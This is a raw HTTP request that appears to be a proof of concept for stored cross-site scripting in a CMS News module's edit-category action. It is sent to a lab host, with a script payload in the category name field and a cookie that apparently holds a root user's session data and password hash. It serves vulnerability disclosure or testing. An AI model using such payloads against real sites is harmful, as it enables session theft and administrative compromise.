 1 POST /admin/moduleinterface.php HTTP/1.1
2 Host: hunter.elprofesor.lab
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hunter.elprofesor.lab/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 205
10 Origin: http://hunter.elprofesor.lab
11 Connection: close
12 Cookie: CMSSESSID19a99af5f4a4=41d6gjq8qm944hrui4tkkhuq5k; 9c865a93fa9e4cdf828f7b7f28fac1a8ea80848b=
f9244864080e1245e53fcdee8f87f81a77ce8346%3A%3AeyJ1aWQiOjEsInVzZXJuYW1lIjoicm9vdCIsImVmZl91aWQiOm51bGw
sImVmZl91c2VybmFtZSI6bnVsbCwiaGFzaCI6IiQyeSQxMCRBOXhVaUhDS1BzcTJRSmh5SFVQZXJlanRyclMzT0hEYUVmeHp4Tm9U
eHdzVXZyazBPSmliVyJ9; __c=23035decfa6d2b841bc
13 Upgrade-Insecure-Requests: 1
14
15 mact=News%2Cm1_%2Ceditcategory%2C0&__c=23035decfa6d2b841bc&m1_catid=4&m1_name=
%3Cscript%3Ealert%28%22SiteAdmin-%3ESettings-NewsModule-%3EAddOrEditCategory%22%29%3C%2Fscript%3E&
m1_parent=-1&m1_submit=Submit